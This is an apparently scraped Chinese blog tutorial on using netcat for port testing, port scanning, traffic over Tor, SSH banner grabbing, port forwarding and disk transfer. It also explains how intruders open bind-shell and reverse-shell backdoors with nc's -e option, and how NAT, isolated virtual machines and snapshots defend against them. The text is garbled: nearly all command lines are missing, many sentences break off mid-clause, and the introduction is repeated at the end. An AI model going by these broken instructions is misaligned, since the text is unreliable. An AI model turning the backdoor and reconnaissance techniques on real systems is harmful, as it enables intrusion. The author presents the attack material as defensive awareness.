先插播一个“广而告之”
马上要到【十一沦陷日】,而且这次是朝廷的70大寿。按照以往的经验,GFW 会加大封锁力度。
再次提醒大伙儿——未雨绸缪,先做准备(具体参见今年六四之前的那篇《翻墙快报》)
这些年来,俺在博客上写了若干“信息安全教程”,其中不免会涉及到【网络配置】。
由于读者中有很多是“技术菜鸟”,经常在配置网络的时候卡壳——有些人是因为粗心,还有些是被系统的防火墙干扰了(误导了)。
今天这篇,一个主要目的就是:教你如何用 netcat 这个牛逼的小工具进行网络诊断、网络配置、系统管理 ......
此文的另一个目的是:介绍黑客/骇客是如何利用 netcat 这个工具来辅助入侵。所谓【知己知彼】,注重安全防范的同学,也应该稍微了解一些入侵者的手法。
netcat 一般简称为 nc,直译为中文就是“网猫”,被誉为——【网络上的瑞士军刀】。
它诞生于1995年,在网络安全社区的名气很大(就如同 AK47 在军事领域的名气)。长期在安全圈内混的人,应该都知道它。想当年,insecure.org 网站在本世纪初搞过几次“年度投票”,评选优秀的安全工具。每次投票,netcat 都能排进前几名。
关于 nc 的更多介绍,请参见维基百科的“这个链接”。
简而言之,nc 是一个【命令行】工具,能够让你很方便、很灵活地地操纵【传输层协议】(这里所说的“传输层协议”指的是 OSI 模型中的第4层,主要是 TCP & UDP)。
如果你不明白“传输层协议”是啥?或者你从来没听说过“OSI”,建议先看完如下扫盲教程,再来看本文。
《计算机网络通讯的【系统性】扫盲——从“基本概念”到“OSI 模型”》
由于 nc 是如此牛逼,而它本身又很小(不但软件很小,源代码也很少)。很容易就衍生出一大堆【变种】。不同的变种,会在原有 nc 的基础上增加一些新功能。
由于变种之间存在差异。在本文的开头部分,俺有必要先声明一下:这篇教程的内容,主要基于 OpenBSD 社区的变种(也叫“OpenBSD netcat”或“netcat-openbsd”)
顾名思义,这是由 OpenBSD 社区重写的 netcat,主要增加了对“IPv6、proxy、Unix sockets”等功能的支持。另外,在细节上也有若干完善。
虽然它出自 OpenBSD 社区,但很多主流 Linux 发行版的官方软件仓库已包含这个变种(比如说:Debian 家族、Arch 家族、openSUSE 家族、Gentoo 家族......)。
“OpenBSD netcat”官网的帮助页面在“这里”,其官方代码仓库在“这里”。截止俺写本文时,其版本为 1.206,上个月刚更新(看 commit history,更新还挺勤快滴)
为了打字省力,本文后续部分提到的 nc,除非专门注明,否则都是指:netcat 的 OpenBSD 变种。如果俺要称呼【原始】的那个 netcat,俺会称之为“原版 nc”(洋文叫做“traditional netcat”)。
另,
在本文末尾,俺单独开一个章节,简单聊聊 nc 的其它几个变种。
要使用 nc,你就需要在【命令行】中与它打交道(它所有的功能,都以命令行的方式呈现给你用)。
一般来说,nc 的命令行包括如下几个部分:
这部分可能包含 0~N 个选项
(注:这部分最复杂,下一个小节单独聊)
主机
这部分可能没有,可能以“点分十进制”形式表示,也可能以“域名”形式表示。
端口
这部分可能没有,可能是单个端口,可能是端口范围。
对于“端口范围”,以两个数字分别表示“开始和结束”,中间以【半角减号】相连。举例:
简单来说,nc 提供了一大堆【命令行选项】,分别对应它提供的功能。每个选项都是“单字母”滴。有些选项需要带【选项值】,有些不需要。
你要使用的选项都放在
举例:
在下面这个例子中,分别用到了三个选项(
如果你的系统中已经有 nc(且 nc 已添加到【PATH 环境变量】),在命令行中执行如下,就可以看到它支持的全部命令选项的列表。
顺便说一下:在上述命令的输出中,如果第一行包含
由于上述命令显示的帮助是洋文。为了照顾新手,俺稍作解释(只列出【常用的】那些)。
汇总上述表格,只是用来【速查】。俺会在后续章节具体介绍每个命令选项的详细用法。
有时候要同时用到多个选项,可以“合写在一起”,在前面共用一个【半角减号】。
还拿刚才俺举的例子,以下几种写法是【等价】滴。
一般来说,在命令行环境下,你可以用【Ctrl C】这个组合键来强行终止当前运行的进程。
对 nc,你同样可以这么干。
经常有这种需求,要判断某个主机的监听端口是否能连上。
导致监听端口【无法】,通常有两种原因:
其一,这个监听端口根本就【没开启】;
其二,监听端口虽然开启,但是被防火墙阻拦了。
对第1个原因,(如果你能在该主机上运行命令)可以直接用
但对于第2个原因,
用如下命令可以测试某个 IP 地址(
上述命令用到了如下几个选项:
选项
如果你是 nc 的新手,俺建议总是带上这个选项——通过更详细的输出,能帮你搞明白状况。
在本文后续的举例中,俺会尽量都加上这个选项(但这段话就不再重复唠叨啦)
选项
由于测试的是【IP 地址】,用该选项告诉 nc,【无须】进行域名(DNS)解析;
反之,如果你要测试的主机是基于【域名】,就【不能】用“选项 -n”。
在测试链接的时候,如果你【没】使用
如果你所处的网络环境稳定且高速(比如:局域网内),那么,你可以追加“
通常情况下,要测试的端口都是 TCP 协议的端口;如果你碰到特殊情况,需要测试某个 UDP 的端口是否可达。nc 同样能胜任。只需要追加
前一个章节(招数1)的场景是——已经有某个网络软件开启了监听端口,然后用 nc 测试端口是否可达。
现在换另一个场景:
假设你正在配置防火墙规则,禁止 TCP 的
更进一步说:如果当前【没有】任何软件开启
为了叙述方便,设想如下场景:
有两台主机——“主机C”充当客户端,“主机S”充当服务端。
然后要判断“主机S”上的防火墙是否会拦截其它主机对
在“主机S”上运行 nc,让它在 8080 端口,命令如下:
选项
这个选项会让 nc 进入监听模式。
选项
这个选项有“选项值”,也就是具体端口号。
然后在“主机C”上运行 nc,测试“主机S”上的 8080 端口是否可达(具体的命令行参见前一章节“招数1”)
某些 nc 的变种,在开启监听模式时,可以省略“
在默认情况下,nc 开启 listen 模式充当服务端,在接受【第一次】客户端连接之后,就会把监听端口关闭。
为啥会这样捏?因为当年设计 nc 更多的是作为某种网络诊断/配置工具,并【不是】真拿它当服务端软件来用的。
如果你想要让 nc 始终监听模式,使之能【重复】接受客户端发起的连接,可以追加
上述举例是基于 TCP 协议。如果你要测试 UDP 协议,要记得【两边】的 nc 都要追加
在“招数1”里面介绍了:如何测试【单个】端口是否可达。
扩展一下:如果你要测试的不止一个端口,而是某个【范围】的端口。这种行为有个专门的术语叫【端口扫描】。
“端口扫描”是一把双刃剑——“黑帽子”用这招进行信息收集,为后续的入侵做铺垫;“白帽子”用这招来进行“渗透测试”,以排查自己系统中【尚未屏蔽】的对外监听端口。
作为一款牛逼的网络瑞士军刀,nc 当然可以用来干这事儿啦。
顺便说一下:
不论是 TCP 还是 UDP,协议规定的【有效】端口号范围都是:
下面这个命令,用来扫描 IP 地址为
选项
意思是:开启“zero-I/O 模式”。该模式指的是:nc 只判断某个监听端口是否能连上,连上后【不】与对端进行数据通讯。
选项
(前面已聊过,参见“招数1”)
选项
对 nc 的其它用法,
玩“端口扫描”的时候,“
通常大伙儿关注的都是“扫描成功”的那些端口。因此,可以用如下命令过滤一下,只打印扫出来的端口。
如果你要扫描的端口范围,跨度比较大,超时值要【恰到好处】——
超时值太大,会浪费时间;超时值太小,可能会遗漏某些端口(端口本身开放,但 nc 还没来得及连上就超时了)
具体如何设置,参见“招数1”的“补充说明”。
如果你设置了较小的超时值,依然嫌慢,还可以用【并发】扫描的方式,进一步提升效率。
简而言之就是:同时运行多个 nc,分别扫描不同的端口范围。
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
如果你想用 nc 干一些“不为人知”的事情,首先要考虑的是——如何消除【网络层面】的踪迹。
最容易想到的当然就是——让 nc 走暗网(比如 Tor)。本文以下部分称之为【nc over Tor】。
顺便说一下:“原版 nc”【不支持】代理,而 nc 的“OpenBSD 变种”支持各种代理。这是两种 nc 之间的关键性差异之一。
为了支持代理,nc 的“OpenBSD 变种”增加了两个选项:
选项
该选项表示【代理的位置】,以
选项
该选项表示【代理的类型】,含义如下:
《如何让【不支持】代理的网络软件,通过代理进行联网(不同平台的 N 种方法)》
首先,确保你本机已经运行了 Tor;
然后,拿俺的域名测试一下。如果 nc 的输出中包含
在上述举例中,俺用到了一个新的
当你用 nc 连接【公网】上的服务器,因为【公网】的传输质量会受到诸多因素的影响,最好加
在俺的示例中,延时3秒。实际操作时,要根据你的网络环境调整。
关于 Tor 的用处/好处,俺在博客上重复唠叨的次数,已经数不清了。
(简而言之)由于 Tor 暗网的线路会经历“三级跳”&“三重套”,而且其线路每隔10分钟就会【随机】变换一次。这种变态的玩法,可以让【网络层面】的逆向追溯变得非常非常困难。
对这方面的更多介绍,参见:《关于 Tor 的常见问题解答》
当你用刚才的招数做到【nc over Tor】之后,一旦 nc 的网络行为需要解析域名,会自动通过 Tor 的 SOCKS 代理进行【远程域名解析】。
也就是说,“DNS 协议”相关数据流也经过 Tor 暗网——这样既可以【防止】“域名解析”暴露你的网络行为,还可以避免 GFW 的“域名污染”。
关于“DNS 协议”的引申阅读,可以看如下几篇:
《扫盲 DNS 原理,兼谈“域名劫持”和“域名欺骗/域名污染”》
《对比4种强化域名安全的协议——DNSSEC,DNSCrypt,DNS over TLS,DNS over HTTPS》
如果你比较懒,觉得每次都输入上述两个代理选项太麻烦,可以为 nc 设置一个【别名】(命令如下)
如果想让别名【永久】生效,要把上述命令加入到:你当前使用的 shell 的启动文件中。
再次唠叨:“裸 Tor”与“Tor Browser”的监听端口有差异。俺上述命令的
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
入侵者在发起攻击之前,有一个很重要的步骤叫做【信息收集】。攻击者对目标了解得越多,得手的机会就越大。
下面俺以 SSH Server(sshd)举例。
如今要【远程管理】服务器,最常用的大概就是 SSH 这种方式了。
如果某个服务器运行了 SSH 服务端(默认监听端口是
选项
玩这招时,最好加
选项
(关于该选项的说明,参见“招数4”章节的【延时退出】)
(关于这个别名,已经“招数4”章节聊过——是让 nc 走 Tor 代理)
前面聊了这么久,一直没有给出【实例】。现在来一个【真实的】例子——用 nc 探测 Github 的 SSH 端口
(注:在如下终端窗口中,头一行是命令,后面两行是输出)
上述用到的
某些“有心人”甚至可以搞一个脚本,批量探测某个 IP 地址段的 22 端口,然后把找到的服务器信息保存在某个文件中。
另外,
有的系统管理员会把 sshd 的监听端口从
攻击者可以先进行端口扫描,拿到所有已开启的 TCP 监听端口;然后利用上述方法,对这些 TCP 端口进行【自动化】探测,从而判断出哪个端口是 SSH Server。
本章节以“SSH Server”举例来说明入侵者如何探测服务端的软件版本。
除了“SSH Server”,很多其它的服务端软件,也存在类似的【信息暴露】。
一个谨慎的系统管理员,应该通过定制,【消除 or 伪造】这些信息,从而增加入侵者的攻击成本。
(本章节针对那些有【特殊需求】的家伙。技术菜鸟可以略过)
有时候,俺想要看某个 Web 服务器上的某个页面的内容,但是又【不希望】在那上面留下俺本人的任何痕迹。这里所说的“痕迹”既包括【网络】层面滴,也包括【操作系统 & 软件】层面滴。
要搞定【网络】层面,很简单——主要靠【暗网】(Tor or I2P),来掩盖你的【真实】“公网 IP”。具体的玩法,前面章节已经聊过啦。
要搞定【操作系统 & 软件】层面,稍微麻烦一点。如果你用传统的浏览器(Chrome、Firefox、IE、Edge ...)访问了某个页面。即使你禁用了 JS,伪造了浏览器的“User Agent”。但如果 Web 服务器想要收集你的系统指纹,还是有若干办法——可以通过浏览器的一些差异,获得某些信息量(安全行话叫做“浏览器指纹”)。
比如说:HTTP 协议的【Header】字段可能会包含某些信息。
比如说:不同内核的浏览器,对页面的渲染会有差异。对页面中的【外部】元素(图片、JS、CSS ...)的加载效率也会有差异。
比如说:即使同一款浏览器,在不同系统平台上,依然会表现出某些差异。
......
引申阅读:
关于“浏览器指纹”的深入讨论,可以看《如何保护隐私》系列教程的其中几篇。
此时,nc 再度派上用场——你可以用 nc 直接抓取页面,保存到本机。
这种玩法相当于——让 nc 在【裸 TCP】层面执行 HTTP 协议的命令。在整个过程中,浏览器完全【不】参与其中。既【不会】暴露浏览器的信息,也【不会】暴露操作系统的信息。
先执行下列两个命令的其中一个(具体看你想用“IP”还是“域名”)
然后 nc 就会把这个页面抓下来,打印到命令行终端。这时候你看到的是【HTML 源代码】。
上述命令访问的是 Web Server 的【根路径】。如果你想要看其它路径的页面(比如说:
由于正常人类是无法直接阅读【HTML 源代码】滴。为了更加人性化,你可以把 nc 抓下来的 HTML 源代码,(在命令行中用“大于号”)重定向到某个 HTML 文件,然后就可以用你本机的浏览器阅读之。
(关于这个别名,已经“招数4”章节聊过——是让 nc 走 Tor 代理)
选项
(关于该选项的说明,参见“招数4”章节的【延时退出】)
协议版本
有些同学会奇怪——为啥俺上述的示例用的是 1.0 而不是 1.1?
主要是为了偷懒——按照 RFC 的规范,HTTP 1.1 的 Request 中,
HTTPS
nc 的“OpenBSD 变种”还【不】支持 HTTPS(SSL/TLS)。
在本文末尾介绍的其它变种里面,ncat & socat 已经完全支持 SSL/TLS 协议。
由于本文主要介绍 nc 的“OpenBSD 变种”,关于 ncat & socat 的话题,就不展开啦。
关于“页面的【外部】元素”
用这招,nc 只抓取页面本身,不包括页面中的外部元素(图片、JS、CSS ...)。
这种方式拿到的页面,阅读的时候会显得比较丑陋(你就凑合着看吧)
关于“JS 引擎”
由于这招只是在 TCP 层面模拟了简单的 HTTP 协议。所以只能得到【静态 HTML】。
如果某个页面的内容是依靠【前端 JS】动态生成(所谓的 AJAX 风格),那这招就不灵啦(因为 nc【没有】JS 引擎)。
说到【端口转发】,俺在6年前(2013)已经专门写过一篇扫盲教程(如下)。
《多台电脑如何【共享】翻墙通道——兼谈【端口转发】的几种方法》
关于【端口转发】的相关概念,有啥用处和好处,那篇都已经写了。这里就不再重复唠叨啦。
在当年那篇教程中,俺主要聊了两个工具,分别是是 rinetd 和 netsh。当年为啥没有介绍 netcat 捏?因为 nc 的功能太强,所谓“杀鸡焉用牛刀”。相比之下,rinetd 的使用非常简单,而 netsh 是 Windows 内置滴工具。
今天就把当年没聊的给补一下——如何用 nc 玩“端口转发”。
用 nc 进行端口转发,需要运行【两个】nc 进程,一个充当“服务端”,另一个是“客户端”,然后用【管道】让把两个进程的“标准输入输出”交叉配对。所谓的“交叉配对”就是——每一个 nc 进程的“标准输出”都【对接】到另一个 nc 进程的“标准输入”。如此一来,就可以完美地建立【双向通讯】。
玩过命令行的同学,应该都知道:大部分 shell 都支持【管道符】(就是那个竖线符号
“命名管道”洋文叫做“named pipe”,是一种进程间通讯(IPC)的机制。顾名思义,“命名管道”就是有名号滴,而 shell 中使用的那个【管道符】,其本质上是“匿名管道”(无名管道)。
主流的操作系统(Windows、Linux、UNIX)都支持“命名管道”这种机制。由于俺本人的环境是 Linux,下面只以 Linux 举例。
步骤1:创建命名管道
用下面这个简单的命令创建一个“命名管道”,其名称叫做
步骤2:同时启动两个 nc
这个命令有点复杂。技术菜鸟如果看不懂,就算了(没关系滴,不影响你看后续的章节)。
如果你比较喜欢刨根问底,俺稍微解释一下:
上述命令行中,前一个 nc 充当【服务端】,后一个 nc 充当【客户端】。命令行中的“管道符”使得“服务端 nc”的输出绑定到“客户端 nc”的输入。然后再用
参见“招数2”章节中的“补充说明”。
提醒一下:
【不要混淆】本章节与“招数4”。
“招数4”聊的是——nc 自己通过代理进行网络访问(nc over Tor)。
“本章节”聊的是——nc 帮助其它网络软件走代理进行网络访问(XX软件 over nc over Tor)。
比如说,SSH 是很常用的一个安全工具——用来远程操作服务器。
在某些特殊场合,俺想要通过 SSH 登录某个服务器,但是又【不希望】服务器记录俺本人【真实的】“公网 IP”(“暴露【真实的】公网 IP”等同于“暴露真实身份”)
说到这里,很多老读者肯定猜到俺说啥——让 SSH 走 Tor 代理(SSH over Tor)。
但可惜的是:(POSIX 系统中常用的)OpenSSH 客户端【不支持】SOCKS 代理,而 Tor 默认提供的是 SOCKS 代理。这时候,netcat 就派上用场啦——用 nc 把 SSH 的数据流转发到 Tor 的 SOCKS 代理。
2016年开两会的时候,俺在 Github 上开源【太子党关系网络】。之后,专门写了一篇教程(如下),介绍如何【隐匿地】访问 Github 仓库。
《使用 GitHub 的几种方式——兼谈安全性和隐匿性的经验》
由于 Github 同时提供了几种不同的访问途径(Web、Git、SSH)。对【每一种】Github 的访问方式,俺都介绍了相应的隐匿措施。
对 SSH 这种访问方式,当时俺介绍的招数就是——用 nc 进行代理转发(把 SSH 的数据流转发到 Tor)
既然当年已经聊过了,这里就不重复唠叨啦。对这招感兴趣的同学,请猛击上述链接。
即使懂技术的同学,有时候也会混淆这两者。俺顺便澄清一下:
Tor over SSH
这种方式相当于 SSH 作为 Tor 的前置代理。假设你有一个墙外的 SSH server,而且没有被 GFW 屏蔽,就可以用这招,让你的 Tor 客户端通过这个 SSH server 联网。
SSH over Tor
这是让 SSH 通过 Tor 网络(暗网)连接到 SSH 服务器,从而隐藏 SSH 客户端的【真实】公网 IP。在这种情况下,SSH 服务器看到的访问者 IP 是“Tor 出口节点的公网 IP”。
有时候,你需要在两台电脑之间传输文件。也可以用 nc 搞定。
俺猜到某些技术小白会问:为啥不用 Windows 的共享目录?
反驳的理由很多——
反驳1:这个玩意儿只能在 Windows 上用。
反驳2:为了使用“共享目录”,需要启用(Enable)系统中的好几个 service,这会增加你系统的【攻击面】。
反驳3:启用的 service 越多,占用的内容也越多,影响性能。
......
还有些同学会问:为啥不用 FTP、SSH(或诸如此类的东东)?
俺觉得:
1、如果只是临时传一个文件,还要额外再去装某某软件的客户端/服务端,岂不是很蛋疼?
2、任何服务端软件,(从某种意义上说)都是在【增加攻击面】。
为了叙述方便,假设你有两台主机 A 与 B,你要把 A 主机上的文件 file1 传输到 B 主机上,保存为 file2
你先在【接收端】(B 主机)运行如下命令(其中的
然后在【发送端】(A 主机)运行如下命令。
用 nc 传输文件,相当于是:直接在【裸 TCP】层面传输。你可以通俗理解为:【没有】应用层。
(不熟悉网络分层的同学,再去复习一下本文开头的 OSI 模型)
如果你传输的文件【超级大】或者文件数量【超级多】,用 nc 传输文件的性能优势会很明显(相比“FTP、SSH、共享目录...”而言)
当你学会“用 nc 传输文件”,还可以用 nc【复制整个硬盘】。
无论是对“系统管理员”,还是对“入侵者”甚至是“数据取证人员”,这招都是蛮有用滴。
考虑到某些读者是“技术菜鸟”,俺稍微说明一下。
“磁盘复制”【不同于】“在两块磁盘之间复制文件”。两者之间有很多差别,至少包括:
性能差异——如果“源盘”上有非常多的小文件,“在两块磁盘之间复制文件”就会【非常慢】。
完整性差异——“磁盘复制”可以确保两块盘的内容是完全一致滴。而如果你仅仅在两块磁盘之间复制文件,很多信息都损失掉了。
一般来说,“系统管理员”和“入侵者”更看重第1个差异(性能);而“数据取证人员”更看重第2个差异(完整性)。
为了传输整个磁盘,你需要用到
俺曾经在如下博文中稍微介绍过
《如何用 ISO 镜像制作 U 盘安装盘(通用方法、无需 WinPE)》
关于
通过
在本章节,由于最终目的是要【跨主机备份磁盘】,所以并【不】需要真的把
由于操作物理磁盘会涉及到操作系统的差异,下面俺以 Linux 举例。
假设你要把 A 主机
你先在【接收端】(B 主机)运行如下命令(其中的
然后在【发送端】(A 主机)运行如下命令。
如今的存储设备越来越大了。“磁盘”或者“分区”,动不动都是几百个 GB,这时候 nc 的【性能优势】就体现出来啦。
(具体的原因,前一个章节已经分析过了)
既然聊 netcat,很自然地会聊到“黑客/骇客”的入侵招数。
做这方面的介绍,并【不是】为了传授入侵技巧;而是为了——让那些注重安全性的同学,能做到“知己知彼”。
假设1:你使用的浏览器存在某个安全漏洞,并且该漏洞会让攻击者获得【执行代码】的机会。
假设2:你在某个公共场合使用某个 wifi 热点上网。遗憾的是,这个热点是攻击者设置的陷阱。
假设3:设置该陷阱的攻击者,正好也知道:如何利用上述漏洞。
当这三个假设都成立,攻击者就可以获得在你【本机】执行代码的机会。这时候,攻击者可以下载一个 nc 到你本机,然后用 nc 开启一个【被动】连接型后门。所谓的“【被动】连接型”就是指——nc 开启对外监听端口。
在该场景中,因为攻击者与你处于【同一个局域网】,攻击者自然能从自己的机器访问到你本机的 nc 后门。
为了让后门能工作,通常会使用 nc 的
设置了该选项之后,当处于监听状态的 nc 接受到某个连接,会启动“选项值”对应的可执行文件(并得到某个进程),nc 会把该进程的“标准输入输出”与网络通讯【对接】。
为了让这个后门用起来足够爽,攻击者通常会让 nc 去启动一个【shell 进程】。对 Windows 系统而言,就是
在这种情况下(nc 挂载 shell),攻击者远程连入 nc 的端口,就可以直接在这个 shell 上进行各种操作,其效果类似于 SSH 或(老式的)telnet。
步骤1
如果受害者是 Windows 系统,只须如下命令就可以开启一个后门(其中的
步骤2
后门创建好之后,攻击者在自己机器上也运行 nc(客户端 nc),然后连接到作为后门的 nc(服务端 nc)。一旦连上之后,攻击者就可以在自己的 nc 上看到对方(受害者机器)的 shell 提示符。
◇补充说明:
据说是考虑到
另,“原版 nc”依然有这个选项;nc 的很多其它变种,也依然有这个选项。
在这个场景中,大伙儿可能会想到三个值得改进之处:
1、浏览器的漏洞
2、使用公共 wifi 热点的习惯
3、防火墙的设置
对第1点
其实是【无解】滴!因为任何人都无法确保浏览器是【零漏洞】;
对第2点
要看每个人的具体情况而定。对有些人而言,“用公共热点上网”属于【刚需】。那就没办法了。
对第3点
“防火墙”这招,似乎是比较通用的解决之道。对大部分人而言,桌面 PC 根本就【不必】开启对外监听端口。因此,你可以配置操作系统自带防火墙,禁止【所有的】对外监听端口。
但是!(俺要开始说【但是】了)
操作系统自带的防火墙,本身也运行在操作系统【之内】。如果你是以【管理员身份】遭遇入侵,入侵者在进行【代码执行】的时候,就已经具有了【管理员权限】。在这个权限下,入侵者完全有可能“搞定”防火墙。方法有很多种——
比如说:把用作后门的端口号,悄悄加入到防火墙的白名单中;
再比如说:直接把防火墙的过滤模块干掉;
更牛逼的入侵者,甚至可以在【网卡驱动】上做文章——因为网卡驱动位于防火墙的过滤模块【之下】(比防火墙更底层)
首先,这里所说的“NAT 模式”指的是【虚拟机的网卡模式】。如果你不熟悉虚拟机的网卡模式,建议先看俺写的《扫盲操作系统虚拟机》系列教程。
要想用这招,步骤如下:
1、当然先要安装【虚拟化软件】(VBox、VMware ...),
2、安装一个虚拟的操作系统(洋文叫“Guest OS”)
3、虚拟系统的网卡设置为【NAT】模式
完成上述步骤后,你就可以在这个虚拟系统中上网。
NAT 的好处在于【单向可见】。也就是说,Guest OS 可以访问到物理系统(Host OS)【外部】的网络环境;但外部网络环境只能看到 Host OS,看不到 Guest OS。
在这种配置下,就算某个入侵者完全控制了你的 Guest OS,他/她也【没】办法在 Guest OS 中搭建“被动连接型后门”。换句话说,即使入侵者运行了这种后门,(但由于 NAT 的缘故)后门【无法】接受外部网络的连接,这个后门就【失去意义】啦。
上述“NAT 招数”与“系统防火墙”并【不】矛盾。
也就是说,即使你用了这招,你的物理系统(Host OS)还是要配置系统防火墙,并禁止【所有的】对外监听端口。
为了打字省力,继续用【前一个章节】的场景。差别在于,你采纳了前一章节的措施——在某个 NAT 模式的虚拟机(Gest OS)中上网,以对付【被动】连接型的 nc 后门。
可惜的是——即便如此,入侵者在利用漏洞并获得“执行代码”的机会之后,还是有办法用 nc 在你的电脑上搞一个网络后门。
虽然你用了 NAT 模式的【虚拟机】(Guest OS),但入侵者可以用 nc 创建一个【主动】连接型的网络后门(这种玩法,有时也称作“反向连接”的后门)。
原理其实与“招数11”很类似,唯一的差别在于——把客户端与服务端【对调】。也就是说,攻击者手头的 nc 充当服务端,而受害者机器上的 nc 充当客户端。此时,受害者本机的 nc【无须】开启监听端口,【不受】防火墙的影响,也【不受】NAT 的影响。
步骤1
既然 nc 的“服务端”与“客户端”对调。因此攻击者要先在自己机器上运行“服务端 nc”,命令如下(其中的
步骤2
如果受害者是 Windows 系统,只须如下命令就可以开启一个后门。
所谓的【隔离模式】,指的是“Host Only 模式”或类似的模式(比如:“Internal 模式”)。
早在6年前(2013),俺就已经聊过【虚拟机隔离】的话题。具体参见如下系列教程的“第6篇、第7篇、第8篇”:
《如何隐藏你的踪迹,避免跨省追捕》
虽然当年那个系列讲的是【隐匿性】,但其中的【虚拟机隔离】,同样可以用来对付“主动连接型后门”。
有必要提醒一下:
【隔离的虚拟机】可以增加入侵者的攻击难度。但【不能】做到 100% 防范。
只要你能在某个隔离虚拟机中上网,那么——那些足够高级的木马,就【有可能】在隔离虚拟机中找到对外连接的通道。从而实现一个“【主动】连接型的后门”。
这下该咋办捏?
(在安全方面)虚拟机有两个【显著好处】——“网络隔离性”只是其中之一,另一个是【快照】。
如果你对安全性的要求【非常高】,要学会:
1、用“快照功能”建立【安全基线】
(所谓的【安全基线】就是说——在确保系统【纯洁】的时候,先做一个快照)
2、养成【定期回退快照】的好习惯
(就算你中了木马,只要一回退到【安全基线】,系统重新变得【纯洁】啦)
关于这方面的教程,俺专门写过一篇:
《扫盲操作系统虚拟机[7]:如何用“快照”辅助安全加固、强化隐私保护?》
简单对比一下“后门的两种连接方式”。
可用性
如果用“被动型后门”入侵桌面 PC,考虑到绝大部分桌面 PC 都处于内网(其网卡【并未】分配公网 IP)。对这种场景,攻击者需要与受害者在同一个局域网,才能与后门建立通讯。
相比之下,“主动型后门”就【没有】这种弊端。
隐蔽性
“被动型后门”需要显式开启监听端口,很容易引起用户的怀疑,或引起杀毒软件的注意。
相比之下,“主动型后门”就【没有】这个问题。
本文开头部分已经介绍了“原版 nc”以及“OpenBSD 变种”。在结尾部分,简单聊聊其它几个变种。
官网在“这里”。
从名称可以猜出:这是 GNU 社区对“原版 nc”的重写,以符合 GPL 许可协议。
按照它官网的说法,“GNU netcat”100% 兼容“原版 nc”的 1.10 版本。(注:1.10 版本是“原版 nc”用得最广的版本)
这是 nmap 社区重写的 nc,其官网页面在“这里”,帮助页面在“这里”。
它的口号是:
与“OpenBSD 变种”类似,它也增加了代理的支持。相比“OpenBSD 变种”,它的主要亮点是:完全支持 SSL/TLS。
由于它源自 nmap 社区,已经被包含在 nmap 软件包中(大多数 Linux & BSD 发行版的官方仓库都有 nmap)
在所有的变种里面,(据俺所知)这款可能是功能最强滴!但使用方法也有很大的不同(更复杂了)。感觉像是另一个全新的软件。
很多主流的 Linux 发行版已经包含它。
他也完全支持 SSL/TLS。
一看名称就能猜到:这是“加密的网猫”。
由于大部分网猫都是直接在“裸 TCP”之上传输数据。如果传输的内容本身是明文,会遭遇【网络嗅探】的风险。
这款变种在传输过程中用 twofish 算法加密,以规避嗅探。
光看这3字母的名称,你可能不知道这款变种的特色。
但如果俺告诉你:“sbd”是“Secure BackDoor”的缩写,你多半就猜到其特色了。
它的加密采用“AES-128-CBC + HMAC-SHA1”。
这是专门针对“文件传输”功能进行强化和简化的变种。
【简化】方面
它分成两个命令:
【强化】方面
它会对传输过程进行散列校验,以防止传输的数据被篡改。
俺博客上,和本文相关的帖子(需翻墙):
《计算机网络通讯的【系统性】扫盲——从“基本概念”到“OSI 模型”》
《扫盲 Linux&UNIX 命令行——从“电传打字机”聊到“shell 脚本编程”》
《为啥朝廷总抓不到俺——十年反党活动的安全经验汇总》
《如何隐藏你的踪迹,避免跨省追捕》(系列)
《如何防止黑客入侵》(系列)
《如何保护隐私》(系列)
《关于 Tor 的常见问题解答》
《多台电脑如何【共享】翻墙通道——兼谈【端口转发】的几种方法》
《如何让【不支持】代理的网络软件,通过代理进行联网(不同平台的 N 种方法)》
《如何用 Privoxy 辅助翻墙?》
《扫盲操作系统虚拟机》(系列)
《如何对付公安部门的“网络临侦”?——“黑暗幽灵(DCM)木马”之随想》
《使用 GitHub 的几种方式——兼谈安全性和隐匿性的经验》
马上要到【十一沦陷日】,而且这次是朝廷的70大寿。按照以往的经验,GFW 会加大封锁力度。
再次提醒大伙儿——未雨绸缪,先做准备(具体参见今年六四之前的那篇《翻墙快报》)
★引子
这些年来,俺在博客上写了若干“信息安全教程”,其中不免会涉及到【网络配置】。
由于读者中有很多是“技术菜鸟”,经常在配置网络的时候卡壳——有些人是因为粗心,还有些是被系统的防火墙干扰了(误导了)。
今天这篇,一个主要目的就是:教你如何用 netcat 这个牛逼的小工具进行网络诊断、网络配置、系统管理 ......
此文的另一个目的是:介绍黑客/骇客是如何利用 netcat 这个工具来辅助入侵。所谓【知己知彼】,注重安全防范的同学,也应该稍微了解一些入侵者的手法。
--------------------- | /\_/\ | | / 0 0 \ | | ====v==== | | \ W / | | | | _ | | / ___ \ / | | / / \ \ | | | (((-----)))-' | | / | | ( ___ | | \__.=|___E | | / | ---------------------
★netcat 是个啥玩意儿?
netcat 一般简称为 nc,直译为中文就是“网猫”,被誉为——【网络上的瑞士军刀】。
它诞生于1995年,在网络安全社区的名气很大(就如同 AK47 在军事领域的名气)。长期在安全圈内混的人,应该都知道它。想当年,insecure.org 网站在本世纪初搞过几次“年度投票”,评选优秀的安全工具。每次投票,netcat 都能排进前几名。
关于 nc 的更多介绍,请参见维基百科的“这个链接”。
★netcat 能干啥?
◇概述
简而言之,nc 是一个【命令行】工具,能够让你很方便、很灵活地地操纵【传输层协议】(这里所说的“传输层协议”指的是 OSI 模型中的第4层,主要是 TCP & UDP)。
如果你不明白“传输层协议”是啥?或者你从来没听说过“OSI”,建议先看完如下扫盲教程,再来看本文。
《计算机网络通讯的【系统性】扫盲——从“基本概念”到“OSI 模型”》
◇nc 的变种
由于 nc 是如此牛逼,而它本身又很小(不但软件很小,源代码也很少)。很容易就衍生出一大堆【变种】。不同的变种,会在原有 nc 的基础上增加一些新功能。
由于变种之间存在差异。在本文的开头部分,俺有必要先声明一下:这篇教程的内容,主要基于 OpenBSD 社区的变种(也叫“OpenBSD netcat”或“netcat-openbsd”)
顾名思义,这是由 OpenBSD 社区重写的 netcat,主要增加了对“IPv6、proxy、Unix sockets”等功能的支持。另外,在细节上也有若干完善。
虽然它出自 OpenBSD 社区,但很多主流 Linux 发行版的官方软件仓库已包含这个变种(比如说:Debian 家族、Arch 家族、openSUSE 家族、Gentoo 家族......)。
“OpenBSD netcat”官网的帮助页面在“这里”,其官方代码仓库在“这里”。截止俺写本文时,其版本为 1.206,上个月刚更新(看 commit history,更新还挺勤快滴)
